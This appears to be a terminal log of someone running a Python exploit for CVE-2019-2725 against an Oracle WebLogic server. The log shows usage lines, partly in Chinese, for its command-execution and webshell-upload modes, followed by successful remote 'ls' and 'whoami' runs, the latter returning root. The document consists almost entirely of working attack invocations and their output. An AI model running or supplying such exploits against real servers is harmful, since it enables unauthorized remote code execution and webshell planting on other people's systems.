 12414@ROSENBERG D:\tools\penetration\weblogic\CVE-2019-2725 master ≡ [00:22]
❯ python .\weblogic-2019-2725.py
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[E 240706 00:22:48 weblogic-2019-2725:167] 参数传入错误
12414@ROSENBERG D:\tools\penetration\weblogic\CVE-2019-2725 master ≡ [00:22]
❯ python .\weblogic-2019-2725.py 10.3.6 .com/ ls
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 240706 00:23:30 weblogic-2019-2725:37]
ls :
autodeploybinconfigconsole-extfileRealm.propertiesinit-infolibsecurityserversstartWebLogic.sh
12414@ROSENBERG D:\tools\penetration\weblogic\CVE-2019-2725 master ≡ [00:23]
❯ python .\weblogic-2019-2725.py 10.3.6 h / whoami
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 240706 00:23:39 weblogic-2019-2725:37]
whoami :
root
12414@ROSENBERG D:\tools\penetration\weblogic\CVE-2019-2725 master ≡ [00:23]